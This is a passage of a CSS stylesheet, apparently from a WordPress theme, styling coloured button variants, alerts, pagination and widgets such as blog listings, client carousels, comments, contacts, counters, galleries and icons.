		.no-touch .g-btn.type_primary:hover,
		.no-touch input[type="submit"]:hover {
			color: #fff;
			}
		/* TYPE: primary outlined */
		.g-btn.type_primary.outlined {
			box-shadow: 0 0 0 2px #d13a7a inset;
			color: #d13a7a;
			}
			.no-touch .g-btn.type_primary.outlined:hover,
			.no-touch .color_alternate .g-btn.type_primary.outlined:hover {
				color: #fff;
				}
			.g-btn.type_primary.outlined:before {
				background-color: #d13a7a;
				}
	/* TYPE: secondary */
	.g-btn.type_secondary {
		background-color: #666;
		color: #fff;
		}
		.no-touch .g-btn.type_secondary:hover {
			color: #fff;
			}
		.g-btn.type_secondary:before {
			background-color: rgba(0,0,0,0.18);
			}
		/* TYPE: secondary outlined */
		.g-btn.type_secondary.outlined {
			box-shadow: 0 0 0 2px #666 inset;
			color: #666;
			}
			.no-touch .g-btn.type_secondary.outlined:hover,
			.no-touch .color_alternate .g-btn.type_secondary.outlined:hover {
				color: #fff;
				}
			.g-btn.type_secondary.outlined:before {
				background-color: #666;
				}
	/* TYPE: contrast */
	.g-btn.type_contrast {
		background-color: #444;
		color: #fff;
		}
		.no-touch .g-btn.type_contrast:hover {
			color: #fff;
			}
		.g-btn.type_contrast:before {
			background-color: rgba(0,0,0,0.06);
			}
		/* TYPE: default outlined */
		.g-btn.type_contrast.outlined {
			box-shadow: 0 0 0 2px #444 inset;
			color: #444;
			}
			.no-touch .g-btn.type_contrast.outlined:hover,
			.no-touch .color_alternate .g-btn.type_contrast.outlined:hover {
				color: #fff;
				}
			.g-btn.type_contrast.outlined:before {
				background-color: #444;
				}
	/* TYPE: pink */
	.g-btn.type_pink {
		background-color: #ff6b6b;
		color: #fff;
		}
		.no-touch .g-btn.type_pink:hover {
			color: #fff;
			}
		/* TYPE: pink outlined */
		.g-btn.type_pink.outlined {
			box-shadow: 0 0 0 2px #ff6b6b inset;
			color: #ff6b6b;
			}
			.no-touch .g-btn.type_pink.outlined:hover {
				color: #fff;
				}
			.g-btn.type_pink.outlined:before {
				background-color: #ff6b6b;
				}
	/* TYPE: blue */
	.g-btn.type_blue {
		background-color: #5ac8ed;
		color: #fff;
		}
		.no-touch .g-btn.type_blue:hover {
			color: #fff;
			}
		/* TYPE: blue outlined */
		.g-btn.type_blue.outlined {
			box-shadow: 0 0 0 2px #5ac8ed inset;
			color: #5ac8ed;
			}
			.no-touch .g-btn.type_blue.outlined:hover {
				color: #fff;
				}
			.g-btn.type_blue.outlined:before {
				background-color: #5ac8ed;
				}
	/* TYPE: midnight */
	.g-btn.type_midnight {
		background-color: #2c3e50;
		color: #fff;
		}
		.no-touch .g-btn.type_midnight:hover {
			color: #fff;
			}
		/* TYPE: midnight outlined */
		.g-btn.type_midnight.outlined {
			box-shadow: 0 0 0 2px #2c3e50 inset;
			color: #2c3e50;
			}
			.no-touch .g-btn.type_midnight.outlined:hover {
				color: #fff;
				}
			.g-btn.type_midnight.outlined:before {
				background-color: #2c3e50;
				}
	/* TYPE: purple */
	.g-btn.type_purple {
		background-color: #8560a8;
		color: #fff;
		}
		.no-touch .g-btn.type_purple:hover {
			color: #fff;
			}
		/* TYPE: purple outlined */
		.g-btn.type_purple.outlined {
			box-shadow: 0 0 0 2px #8560a8 inset;
			color: #8560a8;
			}
			.no-touch .g-btn.type_purple.outlined:hover {
				color: #fff;
				}
			.g-btn.type_purple.outlined:before {
				background-color: #8560a8;
				}
	/* TYPE: navy */
	.g-btn.type_navy {
		background-color: #1265a8;
		color: #fff;
		}
		.no-touch .g-btn.type_navy:hover {
			color: #fff;
			}
		/* TYPE: navy outlined */
		.g-btn.type_navy.outlined {
			box-shadow: 0 0 0 2px #1265a8 inset;
			color: #1265a8;
			}
			.no-touch .g-btn.type_navy.outlined:hover {
				color: #fff;
				}
			.g-btn.type_navy.outlined:before {
				background-color: #1265a8;
				}
	/* TYPE: green */
	.g-btn.type_green {
		background-color: #59ba41;
		color: #fff;
		}
		.no-touch .g-btn.type_green:hover {
			color: #fff;
			}
		/* TYPE: green outlined */
		.g-btn.type_green.outlined {
			box-shadow: 0 0 0 2px #59ba41 inset;
			color: #59ba41;
			}
			.no-touch .g-btn.type_green.outlined:hover {
				color: #fff;
				}
			.g-btn.type_green.outlined:before {
				background-color: #59ba41;
				}
	/* TYPE: yellow */
	.g-btn.type_yellow {
		background-color: #fac000;
		color: #fff;
		}
		.no-touch .g-btn.type_yellow:hover {
			color: #fff;
			}
		/* TYPE: yellow outlined */
		.g-btn.type_yellow.outlined {
			box-shadow: 0 0 0 2px #fac000 inset;
			color: #fac000;
			}
			.no-touch .g-btn.type_yellow.outlined:hover {
				color: #fff;
				}
			.g-btn.type_yellow.outlined:before {
				background-color: #fac000;
				}
	/* TYPE: teal */
	.g-btn.type_teal {
		background-color: #008b83;
		color: #fff;
		}
		.no-touch .g-btn.type_teal:hover {
			color: #fff;
			}
		/* TYPE: teal outlined */
		.g-btn.type_teal.outlined {
			box-shadow: 0 0 0 2px #008b83 inset;
			color: #008b83;
			}
			.no-touch .g-btn.type_teal.outlined:hover {
				color: #fff;
				}
			.g-btn.type_teal.outlined:before {
				background-color: #008b83;
				}
	/* TYPE: brown */
	.g-btn.type_brown {
		background-color: #6a4530;
		color: #fff;
		}
		.no-touch .g-btn.type_brown:hover {
			color: #fff;
			}
		/* TYPE: brown outlined */
		.g-btn.type_brown.outlined {
			box-shadow: 0 0 0 2px #6a4530 inset;
			color: #6a4530;
			}
			.no-touch .g-btn.type_brown.outlined:hover {
				color: #fff;
				}
			.g-btn.type_brown.outlined:before {
				background-color: #6a4530;
				}
	/* TYPE: cream */
	.g-btn.type_cream {
		background-color: #f5ddbf;
		color: #605c57;
		}
		.no-touch .g-btn.type_cream:hover {
			color: #fff;
			}
		/* TYPE: cream outlined */
		.g-btn.type_cream.outlined {
			box-shadow: 0 0 0 2px #f5ddbf inset;
			color: #605c57;
			}
			.no-touch .g-btn.type_cream.outlined:hover {
				color: #605c57;
				}
			.g-btn.type_cream.outlined:before {
				background-color: #f5ddbf;
				}
	/* TYPE: red */
	.g-btn.type_red {
		background-color: #f40;
		color: #fff;
		}
		.no-touch .g-btn.type_red:hover {
			color: #fff;
			}
		/* TYPE: red outlined */
		.g-btn.type_red.outlined {
			box-shadow: 0 0 0 2px #f40 inset;
			color: #f40;
			}
			.no-touch .g-btn.type_red.outlined:hover {
				color: #fff;
				}
			.g-btn.type_red.outlined:before {
				background-color: #f40;
				}
	/* TYPE: lime */
	.g-btn.type_lime {
		background-color: #baeb59;
		color: #656c57;
		}
		.no-touch .g-btn.type_lime:hover {
			color: #fff;
			}
		/* TYPE: lime outlined */
		.g-btn.type_lime.outlined {
			box-shadow: 0 0 0 2px #baeb59 inset;
			color: #656c57;
			}
			.no-touch .g-btn.type_lime.outlined:hover {
				color: #656c57;
				}
			.g-btn.type_lime.outlined:before {
				background-color: #baeb59;
				}
		
/* Alerts */
.g-alert {
    padding: 0 20px;
	border-radius: 5px;
	}
	.g-alert-close {
		right: -38px;
		top: 12px;
		font-size: 20px;
		text-align: center;
		line-height: 30px;
		height: 30px;
		width: 30px;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
		opacity: 0.3;
		-webkit-transition: opacity 0.25s ease-out;
				transition: opacity 0.25s ease-out;
		}
		.no-touch .g-alert-close:hover {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
			opacity: 1;
			}
	.g-alert-body {
		padding: 15px 0;
		}
		.g-alert-body p {
			margin: 0;
			}

/* g-pagination */
.g-pagination-item {
	padding: 0;
	margin: 0 3px;
	font-size: 17px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	position: relative;
	overflow: hidden;
	border-radius: 50%;
	box-shadow: 0 0 0 2px #e8e8e8 inset;
	color: #666;
	}
	.g-pagination-item span {
		position: relative;
		}
	.no-touch .g-pagination-item:hover {
		color: #fff;
		}
	.no-touch .g-pagination-item:before {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		height: 0;
		width: 100%;
		-webkit-transition: height 0.3s ease-out;
				transition: height 0.3s ease-out;
		background-color: #d13a7a;
		}
		.no-touch .g-pagination-item:hover:before {
			height: 100%;
			}
	.g-pagination-item.active {
		box-shadow: none !important;
		background-color: #d13a7a;
		color: #fff !important;
		}
	.g-pagination-item.to_prev,
	.g-pagination-item.to_next {
		display: none;
		padding: 0 35px 0 15px;
		width: auto;
		box-shadow: none;
		}
	
	
/* ====================================
====== WIDGETS ========================
==================================== */

/* w-actionbox */
.w-actionbox {
	margin-bottom: 0;
	padding: 30px 40px;
	border-radius: 5px;
	}
	.w-actionbox.controls_aside .w-actionbox-text {
		padding: 0;
		}
	.w-actionbox-text h1,
	.w-actionbox-text h2,
	.w-actionbox-text h3,
	.w-actionbox-text h4 {
		margin: 0 !important;
		}
		.no-touch .w-actionbox-text a:hover {
			border-bottom: 1px solid;
			}
		.w-actionbox-text h3 + p {
			margin: 12px 0 0;
			}
	.w-actionbox-controls {
		margin-top: 30px;
		}
		.w-actionbox-button.g-btn {
			margin: 4px 8px;
			}
	.w-actionbox.color_primary {
		background-color: #d13a7a;
		color: #fff;
		}
		.g-html .w-actionbox.color_primary h1,
		.g-html .w-actionbox.color_primary h2,
		.g-html .w-actionbox.color_primary h3,
		.g-html .w-actionbox.color_primary h4,
		.g-html .w-actionbox.color_primary h5,
		.g-html .w-actionbox.color_primary h6 {
			color: #fff;
			text-shadow: 0 1px 1px rgba(0,0,0,0.1);
			}
		.w-actionbox.color_primary .w-actionbox-text a {
			color: #111;
			}
			.no-touch .w-actionbox.color_primary .w-actionbox-text a:hover {
				color: #fff;
				}
	.l-submain.color_alternate .w-actionbox.color_alternate,
	.l-submain.color_primary .w-actionbox.color_primary {
		padding: 0;
		background-color: transparent;
		}


/* w-blog */
.w-blog-entry {
	padding-bottom: 40px;
	margin-bottom: 40px;
	border-bottom: 1px solid #e8e8e8;
	}
	.w-blog-entry.sticky {
		padding: 20px 20px 25px;
		margin-left: -20px;
		margin-right: -20px;
		border-radius: 5px;
		border: 2px solid #d13a7a;
		}
	.w-blog-entry-preview {
		position: relative;
		}
		/* blog entry format: image */
		.w-blog-entry.format-image .w-blog-entry-preview:after,
		.w-blog-entry.format-standard .w-blog-entry-preview:after {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 100%;
			width: 100%;
			border-radius: 3px;
			-webkit-transition: background-color 0.25s ease-out;
					transition: background-color 0.25s ease-out;
			}
			.no-touch .w-blog-entry.format-image .w-blog-entry-link:hover .w-blog-entry-preview:after,
			.no-touch .w-blog-entry.format-standard .w-blog-entry-link:hover .w-blog-entry-preview:after {
				background-color: rgba(255,255,255,0.35);
				}
		/* blog entry format: quote */
		.w-blog-entry.format-quote .w-blog-entry-title {
			padding: 0;
			}
			.w-blog-entry.format-quote .w-blog-entry-title blockquote {
				font-size: 24px;
				line-height: 34px;
				font-style: normal;
				}
		/* blog entry format: gallery */
		.w-blog-entry.format-gallery .w-blog-entry-preview .w-gallery {
			margin-bottom: 0;
			}
		/* blog entry format: video */
		.w-blog-entry.format-video .w-blog-entry-preview {
			height: 0;
			padding-bottom: 56.25%;
			overflow: hidden;
			}
			.w-blog-entry.format-video .w-blog-entry-preview iframe,
			.w-blog-entry.format-video .w-blog-entry-preview object,
			.w-blog-entry.format-video .w-blog-entry-preview embed {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				}
	.w-blog-entry-title {
		padding: 0;
		margin-bottom: 16px;
		color: #444;
		}
		.w-blog.imgpos_atleft .w-blog-entry-title,
		.w-blog.imgpos_attop .w-blog-entry-title {
			margin-bottom: 20px;
			}
		.w-blog-entry-title-h {
			-webkit-transition: color 0.25s ease-out;
					transition: color 0.25s ease-out;
			}
		.no-touch .w-blog-entry-link:hover .w-blog-entry-title-h {
			color: #d13a7a;
			}
	.w-blog-entry-short {
		padding-top: 10px;
		}
		.w-blog.more_hidden .w-blog-entry-short {
			margin-bottom: 0;
			}
			.w-blog.more_hidden .w-blog-entry-short p:last-child {
				margin-bottom: 0;
				}
		.no-touch .w-blog-entry-meta a:hover {
			border-bottom: 1px solid;
			}
		.w-blog-entry-meta-date,
		.w-blog-entry-meta-author,
		.w-blog-entry-meta-tags,
		.w-blog-entry-meta-comments {
			font-size: 13px;
			}
			.w-blog-entry-meta-date i,
			.w-blog-entry-meta-author i,
			.w-blog-entry-meta-tags i,
			.w-blog-entry-meta-comments i {
				font-size: 14px;
				margin-right: 4px;
				margin-left: 1px;
				color: #999;
				}
	/* IMGPOS: atleft */
	.w-blog.imgpos_atleft .w-blog-entry-preview {
		border-radius: 50%;
		max-width: 350px;
		}
		.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview {
			height: auto;
			padding-bottom: 0;
			border-radius: 0;
			}
			.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
			.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
			.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
			.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
			.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
			.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon {
				display: block;
				height: 0;
				width: 100%;
				padding-bottom: 100%;
				position: relative;
				border-radius: 50%;
				-webkit-transition: color 0.25s ease-out;
						transition: color 0.25s ease-out;
				background-color: #f2f2f2;
				color: #999;
				}
				.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-link:hover .w-blog-entry-preview-icon,
				.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-link:hover .w-blog-entry-preview-icon,
				.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-link:hover .w-blog-entry-preview-icon,
				.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-link:hover .w-blog-entry-preview-icon,
				.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-link:hover .w-blog-entry-preview-icon,
				.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon {
					color: #d13a7a;
					}
				.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon i,
				.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon i,
				.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon i,
				.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon i,
				.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon i,
				.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon i {
					display: block;
					position: absolute;
					top: 50%;
					left: 50%;
					font-size: 50px;
					text-align: center;
					line-height: 80px;
					height: 80px;
					width: 80px;
					margin: -40px 0 0 -40px;
					border-radius: 50%;
					}
	/* TYPE: masonry */
	.w-blog.type_masonry .w-blog-list {
		margin: 0;
		overflow: visible !important;
		}
	.l-body.page-template-page-grid_blog-php .l-submain {
		overflow: hidden;
		}
		.w-blog.type_masonry .w-blog-entry {
			border: none;
			padding: 0;
			margin-bottom: 0;
			text-align: center;
			width: 33.333333%;
			box-shadow: 0 1px 1px rgba(0,0,0,0);
			-webkit-transition: box-shadow 0.25s ease-out;
					transition: box-shadow 0.25s ease-out;
			}
			.w-blog.type_masonry .w-blog-entry:hover {
				box-shadow: 0 2px 20px rgba(0,0,0,0.2);
				z-index: 3;
				}
		.w-blog.type_masonry .w-blog-entry.sticky {
			margin: 0;
			padding: 0;
			border: none;
			border-radius: 0;
			}
			.w-blog.type_masonry .w-blog-entry-link {
				display: block;
				}
			.w-blog.type_masonry .w-blog-entry-preview {
				position: relative;
				}
				.w-blog.type_masonry .w-blog-entry-preview:before {
					display: block;
					content: '';
					position: absolute;
					bottom: -17px;
					left: 50%;
					margin-left: -15px;
					height: 30px;
					width: 30px;
					border-radius: 5px;
					z-index: 1;
					-webkit-transform: rotate(45deg);
							transform: rotate(45deg);
					background-color: #fff;
					}
			.w-blog.type_masonry .w-blog-entry-title {
				font-size: 20px;
				line-height: 30px;
				padding: 20px 30px 15px;
				margin-bottom: 0;
				}
			.w-blog.type_masonry .w-blog-entry.sticky .w-blog-entry-title {
				font-weight: 700;
				}
			.w-blog.type_masonry .w-blog-entry-body {
				padding: 0 30px 30px;
				}
				/* blog entry format: video */
				.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview {
					display: block;
					height: 60px;
					padding: 20px 0 0;
					margin-bottom: -10px;
					font-size: 33px;
					}
					.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview:before {
						display: none;
						}
					.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview-icon {
						-webkit-transition: color 0.25s ease-out;
								transition: color 0.25s ease-out;
						color: #999;
						}
						.no-touch .w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon {
							color: #d13a7a;
							}
				/* blog entry format: quote */
				.w-blog.type_masonry .w-blog-entry.format-quote .w-blog-entry-title blockquote {
					font-size: 18px;
					line-height: 26px;
					font-style: italic;
					padding: 0;
					margin: 0;
					border: none;
					}
				.w-blog.type_masonry .w-blog-entry-meta-date,
				.w-blog.type_masonry .w-blog-entry-meta-author,
				.w-blog.type_masonry .w-blog-entry-meta-tags,
				.w-blog.type_masonry .w-blog-entry-meta-comments {
					font-size: 12px;
					line-height: 16px;
					margin: 0 10px 15px;
					color: #999;
					}
					.w-blog.type_masonry .w-blog-entry-meta a {
						color: #999;
						}
						.no-touch .w-blog.type_masonry .w-blog-entry-meta a:hover {
							color: #666;
							}
			.w-blog.type_masonry .w-blog-entry-short {
				display: block;
				padding-top: 0;
				}
	.w-blog.type_masonry + .w-blog-pagination {
		padding-top: 30px;
		}
	.w-blog-load {
		text-align: center;
		height: 58px;
		padding-top: 20px;
		}
		.w-blog-load .w-blog-entry-more {
			margin: 0;
			vertical-align: top;
			}
		.w-blog-load img {
			display: none;
			}

	
/* w-bloglist */
.w-bloglist {
	padding: 30px 0 25px;
	border-bottom: 1px solid #e8e8e8;
	}
	.w-bloglist-title {
		margin-bottom: 18px;
		}
		.w-bloglist-title i {
			margin-right: 8px;
			}
	.w-bloglist-entry {
		margin-bottom: 8px;
		}
		.no-touch .w-bloglist-entry-link:hover {
			border-bottom: 1px solid;
			}
	.w-bloglist-entry-date {
		font-size: 13px;
		color: #999;
		}
	.w-bloglist-entry-author {
		font-size: 13px;
		color: #999;
		}
	.w-bloglist-entry-short {
		display: block;
		font-size: 14px;
		line-height: 20px;
		clear: both;
		padding: 6px 0;
		}
.w-bloglist.date_atbottom {
	background: none;
	border-bottom: none;
	padding: 0;
	margin-bottom: 0;
	}
	.w-bloglist.date_atbottom .w-bloglist-entry {
		line-height: 22px;
		margin-bottom: 16px;
		}		
		.no-touch .w-bloglist.date_atbottom .w-bloglist-entry-link:hover {
			border-bottom: 1px solid;
			}
		.w-bloglist.date_atbottom .w-bloglist-entry-date {
			margin-top: 3px;
			margin-right: 10px;
			}
		.w-bloglist.date_atbottom .w-bloglist-entry-author {
			display: block;
			margin-top: 3px;
			}
			

/* w-blogpost */
.w-blogpost {
	padding-bottom: 50px;
	border-bottom: 1px solid #e8e8e8;
	}
	/* blogpost format: quote */
	.w-blogpost.format-quote .w-blogpost-title blockquote {
		font-size: 24px;
		line-height: 34px;
		font-style: normal;
		}
	/* blogpost format: image */
	.w-blogpost.format-image .w-blogpost-content > img {
		margin-bottom: 30px;
		}
	/* blogpost format: gallery */
	.w-blogpost.format-gallery .w-blogpost-content > .w-gallery {
		margin-bottom: 30px;
		}
	/* blogpost format: video */
	.w-blogpost.format-video .w-blogpost-content > .w-video {
		margin-bottom: 30px;
		}
	.w-blogpost-meta {
		margin-bottom: 10px;
		color: #999;
		}
		.no-touch .w-blogpost-meta a:hover {
			border-bottom: 1px solid;
			}
		.w-blogpost-meta-tags {
			margin-bottom: 10px;
			margin-right: 25px;
			vertical-align: top;
			}
		.w-blogpost.meta_all .w-blogpost-meta-tags {
			display: inline-block;
			}
		.w-blogpost-meta-date,
		.w-blogpost-meta-author,
		.w-blogpost-meta-tags,
		.w-blogpost-meta-comments {
			font-size: 13px;
			}
			.w-blogpost-meta-date i,
			.w-blogpost-meta-author i,
			.w-blogpost-meta-tags i,
			.w-blogpost-meta-comments i {
				font-size: 16px;
				margin-right: 4px;
				}
	.w-blogpost .w-tags {
		margin-top: 50px;
		}
	/* w-blogpost without sidebar */
	.l-canvas.col_cont .w-blogpost-title,
	.l-canvas.col_cont .w-blogpost-meta {
		text-align: center;
		}
	.l-canvas.col_cont .w-blogpost-meta div {
		margin: 0 12px 15px;
		}


/* w-clients */
.w-clients-itemgroup {
	width: 100%;
	background-color: #fff;
	}
	.w-clients-item {
		border: 2px solid transparent;
		border-radius: 5px;
		overflow: hidden;
		-webkit-transition: border 0.25s ease-out;
				transition: border 0.25s ease-out;
		}
		.w-clients-item:hover {
			border-color: #d13a7a;
			}
		.l-submain.color_primary .w-clients-item:hover {
			border-color: #fff;
			}
		.w-clients-item img {
			margin: 0 auto;
			}
	.w-clients.columns_5 .w-clients-item {
		height: 136px;
		width: 204px;
		margin-right: 30px;
		}
.w-clients-nav {
	top: 50%;
	margin-top: -25px;
	font-size: 30px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	box-shadow: 0 0 0 2px transparent inset;
	color: #666;
	}
	.w-clients-nav:hover {
		box-shadow: 0 0 0 2px #d13a7a inset;
		color: #d13a7a;
		}
	.l-submain.color_primary .w-clients-nav:hover {
		box-shadow: 0 0 0 2px #fff inset;
		}
	.w-clients-nav.to_prev {
		left: -70px;
		}
		.w-clients-nav.to_prev:before {
			display: block;
			content: '\f104';
			font-family: FontAwesome;
			margin-right: 3px;
			}
	.w-clients-nav.to_next {
		right: -70px;
		}
		.w-clients-nav.to_next:before {
			display: block;
			content: '\f105';
			font-family: FontAwesome;
			margin-left: 3px;
			}
	.w-clients-nav.disabled,
	.w-clients-nav.disabled:hover {
		cursor: default;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
		opacity: 0.3;
		box-shadow: none !important;
		color: #666;
		}
		

/* w-comments */
.w-comments {
	margin-top: 40px;
	}
	.w-comments-title {
		margin-bottom: 10px;
		}
		.w-comments-title i {
			margin-right: 10px;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40); /* hack for IE8 */
			opacity: 0.4;
			}
	.w-comments-list {
		padding-bottom: 5px;
		}
		.w-comments-item {
			padding-top: 30px;
			border-top: 1px solid #e8e8e8;
			}
		.w-comments-list > .w-comments-item:first-child {
			border-top: none;
			}
			.w-comments-item-meta {
				margin-bottom: 15px;
				}
				.w-comments-item-icon {
					top: 30px;
					line-height: 0;
					border-radius: 50%;
					overflow: hidden;
					}
				.w-comments-item-date {
					float: none;
					font-size: 13px;
					color: #999;
					}
			.w-comments-item-text {
				margin-bottom: -6px;
				}
		.no-touch .w-comments-item-meta a:hover,
		.no-touch .w-comments-item-text a:hover,
		.no-touch .w-comments-item-answer a:hover {
			border-bottom: 1px solid;
			}
	.w-comments .g-pagination {
		font-size: 13px;
		text-align: center;
		}
		.w-comments .g-pagination a {
			margin: 0 10px;
			}
			.no-touch .w-comments .g-pagination a:hover {
				border-bottom: 1px solid;
				}
	.w-comments-form {
		padding: 0;
		}
		.w-comments-form-title {
			font-size: 20px;
			line-height: 30px;
			margin: 0 0 20px;
			}
		.w-comments-form-text {
			margin: 0 0 24px;
			}
			

/* w-contacts */
.w-contacts-item-name {
	display: none;
	}
.no-touch .w-contacts a:hover {
	border-bottom: 1px solid;
	}
.l-main .w-contacts-list {
	font-size: 0;
	margin: 0 -20px -20px;
	}
	.l-main .w-contacts-item {
		display: inline-block;
		vertical-align: middle;
		min-height: 50px;
		padding: 0 20px;
		margin-bottom: 20px;
		position: relative;
		}
		.l-main .w-contacts-item i {
			position: absolute;
			top: 0;
			left: 20px;
			text-align: center;
			font-size: 20px;
			line-height: 50px;
			height: 50px;
			width: 50px;
			border-radius: 50%;
			box-shadow: 0 0 0 2px #d13a7a inset;
			color: #d13a7a;
			}
		.l-main .w-contacts-item-value {
			font-size: 16px;
			line-height: 26px;
			margin: 12px 0 0 65px;
			white-space: normal;
			}
	/* w-contacts in header */
	.l-subheader.at_top .w-contacts {
		float: left;
		margin-right: 15px;
		font-size: 13px;
		color: #999;
		}
		.l-subheader.at_top .w-contacts-list {
			margin: 0 -10px;
			}
		.l-subheader.at_top .w-contacts-item {
			display: inline-block;
			vertical-align: top;
			overflow: visible;
			margin: 0 10px;
			white-space: nowrap;
			}
			.l-subheader.at_top .w-contacts-item i {
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); /* hack for IE8 */
				opacity: 0.5;
				}
			.l-subheader.at_top .w-contacts-item-value {
				display: inline-block;
				vertical-align: top;
				margin: 0 0 0 5px;
				}
				.l-subheader.at_top .w-contacts-item-value a {
					color: #999;
					}
					.no-touch .l-subheader.at_top .w-contacts-item-value a:hover {
						color: #666;
						}
	/* w-contacts in footer */
	.l-subfooter .w-contacts-item {
		position: relative;
		}
		.l-subfooter .w-contacts-item i {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			text-align: center;
			font-size: 18px;
			line-height: 21px;
			height: 21px;
			width: 21px;
			}
		.l-subfooter .w-contacts-item-value {
			margin: 0 0 12px 36px;
			}


/* w-copyright */
.w-copyright {
	float: left;
	}

.w-manbiz {
	float: right;
	}
	
	
/* w-counter */
.w-counter {
	text-align: center;
	margin: 0 auto;
	max-width: 300px;
	}
	.w-counter-number {
		font: 70px/70px 'Didact Gothic';
		color: #444;
		}
		.w-counter.color_primary .w-counter-number {
			color: #d13a7a;
			}
		.w-counter.color_secondary .w-counter-number {
			color: #666;
			}
	.w-counter h6.w-counter-title {
		font-size: 16px;
		line-height: 24px;
		padding: 10px 0 8px;
		margin: 0;
		}
		

/* w-filters */
.w-filters {
	text-align: center;
	font-size: 0;
	background-color: #f2f2f2;
	}
	.w-filters-item {
		float: none;
		display: inline-block;
		vertical-align: top;
		font-size: 14px;
		}
	.w-filters-item-link {
		padding: 0 15px;
		height: 50px;
		line-height: 50px;
		color: #666;
		}
		.no-touch .w-filters-item-link:hover {
			background-color: #d13a7a;
			color: #fff;
			}
		.w-filters-item.active .w-filters-item-link,
		.no-touch .w-filters-item.active .w-filters-item-link:hover {
			background-color: #fff;
			color: #d13a7a;
			}


/* w-gallery */
.w-gallery {
	margin-bottom: 0;
	}
	.w-gallery-tnails-h {
		text-align: center;
		}
		.w-gallery-tnail-title {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			padding: 0;
			width: 100%;
			height: 100%;
			-webkit-transition: box-shadow 0.25s ease-out;
					transition: box-shadow 0.25s ease-out;
			box-shadow: 0 0 0 1px transparent inset;
			}
			.no-touch .w-gallery-tnail:hover .w-gallery-tnail-title {
				box-shadow: 0 0 0 8px #fff inset;
				}
			.w-gallery-tnail-title i {
				display: none;
				}
	/* TYPE: masonry */
	.w-gallery.type_masonry .w-gallery-tnails-h {
		margin: 0;
		}
		.w-gallery.type_masonry .w-gallery-tnail {
			margin: 0;
			padding: 0;
			}
	/* TYPE: tile */
	.w-gallery.layout_tile .w-gallery-tnails-h {
		margin: 0;
		}
		.w-gallery.size_xs .w-gallery-tnail {
			height: 114px;
			width: 114px;
			margin: 0;
			}
		.w-gallery.size_s .w-gallery-tnail {
			height: 190px;
			width: 190px;
			margin: 0;
			}
		.w-gallery.size_m .w-gallery-tnail {
			height: 228px;
			width: 228px;
			margin: 0;
			}
		.w-gallery.size_l .w-gallery-tnail {
			height: 285px;
			width: 285px;
			margin: 0;
			}
		
		
/* w-icon */
.w-icon {
	display: inline-block;
	vertical-align: top;
	margin: 4px;
	}
	.w-icon-link {
		display: block;
		}
		.w-icon-link:hover {
			border: none !important;
			}
	/* WITH: circle */
	.w-icon.with_circle {
		text-align: center;
		border-radius: 50%;
		overflow: hidden;
		}
	/* COLOR: text */
	.w-icon.color_text .w-icon-link {
		color: #666;
		}
		.w-icon.color_text.with_circle .w-icon-link {
			background-color: #f2f2f2;
			}
	.color_primary .w-icon.color_text .w-icon-link {
		color: #fff;
		}
		.color_primary .w-icon.color_text.with_circle .w-icon-link {
			color: #666;
			}
	/* COLOR: border */
	.w-icon.color_border .w-icon-link {
		color: #e8e8e8;
		}
		.w-icon.color_border.with_circle .w-icon-link {
			background-color: #e8e8e8;
			color: #fff;
			}
	/* COLOR: primary */
	.w-icon.color_primary .w-icon-link {
		color: #d13a7a;
		}
		.w-icon.color_primary.with_circle .w-icon-link {
			background-color: #d13a7a;
			color: #fff !important;
			}
	/* COLOR: secondary */
	.w-icon.color_secondary .w-icon-link {
		color: #666;
		}
		.w-icon.color_secondary.with_circle .w-icon-link {
			background-color: #666;
			color: #fff !important;
			}
	/* COLOR: fade */
	.w-icon.color_fade .w-icon-link {
		color: #999;
		}
		.w-icon.color_fade.with_circle .w-icon-link {
			background-color: #f2f2f2;
			}
			.no-touch .w-icon.color_fade.with_circle .w-icon-link:hover {
				color: #999;
				}
